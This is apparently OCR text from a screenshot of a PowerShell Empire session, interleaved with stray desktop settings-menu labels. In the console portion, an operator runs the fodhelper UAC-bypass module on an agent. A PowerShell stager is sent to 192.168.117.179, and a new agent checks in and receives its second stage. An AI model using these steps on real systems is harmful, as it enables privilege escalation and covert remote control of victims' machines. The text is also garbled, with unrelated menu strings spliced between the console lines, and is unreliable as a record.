 one,
Wi-Fi
or other).
Wired +
#!
Agent True MYZBFLEX Agent to run module on.
Bluetooth
mount-
shared-
folders.sh
Connected - 1000 Mb/s
ProxyCreds False default Proxy credentials
Background
([domain\]username:password) to use
for
Notifications
VPN +
request (default, none, or other).
Search
Not set up
(Empire: powershell/privesc/bypassuac_fodhelper) > set Listener hello
(Empire: powershell/privesc/bypassuac_fodhelper) > execute
Region & Language
[>] Module is not opsec safe, run? [y/N] y
[*] Tasked MYZBFLEX to run TASK_CMD_JOB
Network Proxy Off
[*] Agent MYZBFLEX tasked with task ID 2
Universal Access
[*] Tasked agent MYZBFLEX to run module powershell/privesc/bypassuac_fodhelper
(Empire: powershell/privesc/bypassuac_fodhelper) > [*] Agent MYZBFLEX returned results
Job started: 9HABCE
Accounts
[*] Valid results returned by 192.168.117.179
[*] Sending POWERSHELL stager (stage 1) to 192.168.117.179
[*] New agent VZWXYL4T checked in
[+] Initial agent VZWXYL4T from 192.168.117.179 now active (Slack)
[*] Sending agent (stage 2) to VZWXYL4T at 192.168.117.179